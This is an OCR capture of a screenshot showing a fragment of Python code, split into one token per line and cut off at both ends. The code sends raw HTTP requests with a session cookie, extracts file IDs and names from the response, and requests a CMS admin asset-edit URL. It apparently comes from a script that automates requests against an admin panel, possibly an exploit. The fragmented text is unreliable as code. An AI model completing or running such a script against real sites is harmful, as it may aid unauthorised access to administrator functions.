
'Cookie: '
+
 cookie 
+
'\r\n'
\

'\r\n'
    resp 
=
 send_request
(
header 
+
content
)
print
'grabbing ids'
    file_id 
=
re
.
search
(
u
'/\*\sIDs:\s(\d+)\s\*/'
,
resp
)
.
group
(
1
)
    file_name 
=
re
.
search
(
u
'/\*\sNames:\s([^\*]+)\s\*/'
,
resp
)
.
group
(
1
)
    resp 
=
 send_request
(
'GET http://'
+
host 
+
 path 
+
'/admin/assets/EditForm/field/Files/item/'
+
 file_id 
+
'/edit?ajax=1 
HTTP/1.1\r\n'
\
